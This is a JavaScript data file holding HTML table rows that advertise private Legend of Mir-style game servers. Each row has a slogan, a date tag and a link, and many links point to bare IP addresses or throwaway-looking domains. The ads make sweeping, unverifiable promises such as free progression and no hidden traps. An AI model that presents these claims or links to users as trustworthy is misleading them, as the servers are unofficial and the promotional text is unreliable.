adlistData[441] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月17日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>12月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.78pk.xyz:888/' rel='nofollow' target='_blank'>１７６丶原始复古</a></td><td>首战．新版．一区</td><td class='r'>12月17日/★通宵固顶★</td><td>██永久回收██</td><td>█无沙捐█无狂暴█高爆耐玩█1.76<font color='blue'>-推荐</font></td><td>全新版本</td><td><a href='http://www.78pk.xyz:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk01.top:20321/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月17日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk01.top:20321/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.126:10120' rel='nofollow' target='_blank'>██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class='r'>12月17日/★通宵固顶★</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█合击███爽█</td><td><a href='https://61.164.174.126:10120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[446] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.drdqr.yachts:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月17日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.drdqr.yachts:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[447] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.139cd.beauty:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月17日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.139cd.beauty:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[448] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hnhmn.homes:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月17日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.hnhmn.homes:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[449] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月17日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[450] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.527dry.motorcycles:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月17日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.527dry.motorcycles:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[451] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tptop.website:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月17日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.tptop.website:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[452] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月17日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[453] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.292dry.homes:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月17日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.292dry.homes:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[454] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.997fly.pw:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月17日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.997fly.pw:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[455] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://140.210.17.200:59969/kxlm.html' rel='nofollow' target='_blank'>〓『西游沉默』〓</a></td><td>专属〓首区〓长期</td><td class='r'>12月17日/★通宵固顶★</td><td>★特色探索篇章★</td><td>低消﹌高爆﹌微变﹌神器﹌白漂﹌追梦﹌情怀<font color='blue'>-推荐</font></td><td>老板多无限秒货</td><td><a href='https://140.210.17.200:59969/kxlm.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[456] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月17日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[457] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.167xxx.hair:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月17日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.167xxx.hair:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[458] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pvpuv.store:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月17日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.pvpuv.store:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[459] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sf1998.com' rel='nofollow' target='_blank'>━━梦幻复古━━</a></td><td>━１·８０极品━</td><td class='r'>12月17日/★通宵固顶★</td><td>━━公司运营━━</td><td>━━━━赞助直送━━━━装备靠打━━━━<font color='blue'>-推荐</font></td><td>━人多保值━</td><td><a href='http://www.sf1998.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[460] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:89' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>12月17日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[461] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.17.103:35949/' rel='nofollow' target='_blank'>▇１８０特戒战神</a></td><td>１·７６首战首区</td><td class='r'>12月17日/★通宵固顶★</td><td>▇装备保值▇</td><td>█全靠打█爆率全开█小极品+5█长期稳定█<font color='blue'>-推荐</font></td><td>▇▇特戒火龙▇▇</td><td><a href='http://43.241.17.103:35949/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[462] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://yxtg.abstractkc.fun/' rel='nofollow' target='_blank'>天罡决</a></td><td>新战首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>０充毕业</td><td>简单耐玩不花哨~０充毕业，小充给力，沙奖888<font color='blue'>-推荐</font></td><td>天罡大陆</td><td><a href='http://yxtg.abstractkc.fun/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[463] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://999.9000pg.work' rel='nofollow' target='_blank'>１.７６破馆珍剑</a></td><td>无GM模式</td><td class='r'>12月17日/☆通宵推荐☆</td><td>长久稳定</td><td>天地の防、凤凰の飞、精灵の翔、诅咒の亡<font color='blue'>-推荐</font></td><td>我本沉默</td><td><a href='http://999.9000pg.work'  target='_blank'>点击查看</a></td></tr>`;
adlistData[464] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/wxfz' rel='nofollow' target='_blank'>无限法则★暗黑</a></td><td>＜ 42职业 ＞</td><td class='r'>12月17日/☆通宵推荐☆</td><td>60种族进阶</td><td>独家42职业▲60种族进阶▲840种职业玩法<font color='blue'>-推荐</font></td><td>魔次神技解密</td><td><a href='https://bj.100cqz.com/wxfz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[465] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[466] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本震撼来袭▇▇▇▇</td><td class='r'>12月17日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[467] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.q19509.top:8083' rel='nofollow' target='_blank'>１▲９５刺影神龙</a></td><td>１区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>√√长久稳定√√</td><td>１９５合击╱终极狂爆╱免费满级╱散人好混<font color='blue'>-推荐</font></td><td>◣1.95神龙合击◢</td><td><a href='http://www.q19509.top:8083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[468] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月17日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[469] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[470] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5089/' rel='nofollow' target='_blank'>1.80月灵传奇</a></td><td>█★复古微变●█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>〓内置挂机〓</td><td>█简单耐玩█散人养老◆白漂通关█<font color='blue'>-推荐</font></td><td>〓稳定二年〓</td><td><a href='https://103.192.209.180:5089/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[471] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇人气Ｎo.1丶玩法Ｎo.1丶吃肉Ｎo.1沙奖8888▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[472] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.qd17.asia:50176/1.701.76VS170176/1/' rel='nofollow' target='_blank'>███１．７０狼烟复古███</a></td><td>███１．７６金币复古███</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█你没有玩过的█</td><td>█〓新版首区　免费挂机　免费运⑨　自动回收　长久稳定　散人养老〓█<font color='blue'>-推荐</font></td><td>██1.70★1.76██</td><td><a href='http://www.qd17.asia:50176/1.701.76VS170176/1/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[473] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://jy.100cqz.com/wzzf' rel='nofollow' target='_blank'>万职争锋◆魔次</a></td><td>＜十二职业＞</td><td class='r'>12月17日/☆通宵推荐☆</td><td>●魔次·神宠●</td><td>暗黑鉴定●随机词缀●技能组合●强化<font color='blue'>-推荐</font></td><td>█无限数值█</td><td><a href='https://jy.100cqz.com/wzzf'  target='_blank'>点击查看</a></td></tr>`;
adlistData[474] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月17日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[475] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.sdyuhgfxvhj86kjh.top' rel='nofollow' target='_blank'>█８０圣龍合击█</a></td><td>全新█首战①区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>８５圣龍合击██</td><td>█自动挂机█终极全爆█低消高爆█剑甲必爆<font color='blue'>-推荐</font></td><td>沙奖超丰厚█</td><td><a href='http://www.sdyuhgfxvhj86kjh.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[476] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://n-d-x.ndx4ndx4nn4nn.xyz:4755/n4n/' rel='nofollow' target='_blank'>８０独家帝王合击</a></td><td>特色合击真１区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>ＰＫ超爽、不秒杀</td><td>█１０套装备永久保值╲小怪爆终极╲散人逆袭█<font color='blue'>-推荐</font></td><td>送自动打怪█</td><td><a href='http://n-d-x.ndx4ndx4nn4nn.xyz:4755/n4n/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[477] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://ojzdsm9g.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsm9g.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[478] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxnn.top:149/' rel='nofollow' target='_blank'>镇天迷失烟雨星刃</a></td><td>江湖传说暗刃绝杀</td><td class='r'>12月17日/☆通宵推荐☆</td><td>龙腾风云</td><td>炼魂迷失九黎沉默一道迷失<font color='blue'>-推荐</font></td><td>月影星澜歪歪专属</td><td><a href='http://www.5qxnn.top:149/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[479] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://jzby.81866.top:89' rel='nofollow' target='_blank'>╲　九州霸业　╱</a></td><td>╲  捉宠佣兵  ╱</td><td class='r'>12月17日/☆通宵推荐☆</td><td>首站首区</td><td>上线送S级佣兵八大神技全屏攻击魔灵宝宝<font color='blue'>-推荐</font></td><td>▇暗黑修仙▇</td><td><a href='http://jzby.81866.top:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[480] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月17日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[481] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.8uzxk4cq2.top:3052/' rel='nofollow' target='_blank'>九幽踏虚山海沉默</a></td><td>苦海专属醉三国VI</td><td class='r'>12月17日/☆通宵推荐☆</td><td>清风沉默鬼斧传说</td><td>雪中悍刀Ⅲ夺命熊猫帝都主宰<font color='blue'>-推荐</font></td><td>新沧澜沉默</td><td><a href='http://www.8uzxk4cq2.top:3052/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[482] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://w6w6.99kkww.asia:55333/' rel='nofollow' target='_blank'>超变迷失★无限刀</a></td><td>免费合成一切</td><td class='r'>12月17日/☆通宵推荐☆</td><td>精品全天推荐</td><td>※送沙捐※送狂暴※送挂机※送会员※公益<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://w6w6.99kkww.asia:55333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[483] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[484] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.157.208:11400' rel='nofollow' target='_blank'>１·８５霸气玉兔</a></td><td>０充高爆ミ无限刀</td><td class='r'>12月17日/☆通宵推荐☆</td><td>遗忘火龙元素</td><td>神器迷失专属沉默终极合击暗黑龙渊<font color='blue'>-推荐</font></td><td>１秒⑩刀快感</td><td><a href='http://43.240.157.208:11400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[485] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.cqjx333.com' rel='nofollow' target='_blank'>７６攻速布衣神器</a></td><td>大极品＋２５５</td><td class='r'>12月17日/☆通宵推荐☆</td><td>０充全满毕业</td><td>遗忘·暗黑·元素·迷失·专属·沉默·神器<font color='blue'>-推荐</font></td><td>★爆率永不关</td><td><a href='http://www.cqjx333.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[486] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[487] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月17日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[488] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新星王１０元合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[489] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21217/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21217/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[490] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月17日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[491] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月17日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[492] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://211.154.30.106:16203/' rel='nofollow' target='_blank'>微变道盾神器合击</a></td><td>时间等于一切</td><td class='r'>12月17日/☆通宵推荐☆</td><td>“不用充值”通关</td><td>０冲进全图╱小怪爆充值╱免费全满毕业╱<font color='blue'>-推荐</font></td><td>稳定长久激情</td><td><a href='http://211.154.30.106:16203/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[493] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月17日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[494] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:36688' rel='nofollow' target='_blank'>新２０２５合击之王▇▇▇</a></td><td>▇▇▇▇▇▇▇▇１０元合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇１０元大顶赞▇１０元满回馈▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇１０元全满▇▇</td><td><a href='http://43.240.156.185:36688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[495] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[496] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://123.fiyun.vip:3239/2024.htm' rel='nofollow' target='_blank'>１７６复古极品+5█一切靠打█</a></td><td>赤月终极█您从未玩过的老传奇</td><td class='r'>12月17日/☆通宵推荐☆</td><td>三职业█公益冰雪</td><td>７６金币小极品█原创内容█趣味性强█免费挂机█怪爆充值█长期养老服<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://123.fiyun.vip:3239/2024.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[497] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://a2hr-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>◆◆古月迷失◆◆</a></td><td>无限刀单职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯复古━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://a2hr-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[498] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.151:7707' rel='nofollow' target='_blank'>█独家暗黑修仙█</a></td><td>█魔丸降世█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█新版未央█</td><td>仙途迷失█沉默█三职业█召唤魔童█专属<font color='blue'>-推荐</font></td><td>█暗黑鉴定█</td><td><a href='http://43.240.74.151:7707'  target='_blank'>点击查看</a></td></tr>`;
adlistData[499] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://tg22.baidu11.top:3402/kd' rel='nofollow' target='_blank'>╋变态杀神恶魔╋</a></td><td>自己〝打〝充〝值</td><td class='r'>12月17日/☆通宵推荐☆</td><td>花时间就是▊神</td><td>〝﹏﹏﹏０充顶赞﹏﹏﹏０充通关﹏﹏﹏〝<font color='blue'>-推荐</font></td><td>免费→爆充值</td><td><a href='https://tg22.baidu11.top:3402/kd'  target='_blank'>点击查看</a></td></tr>`;
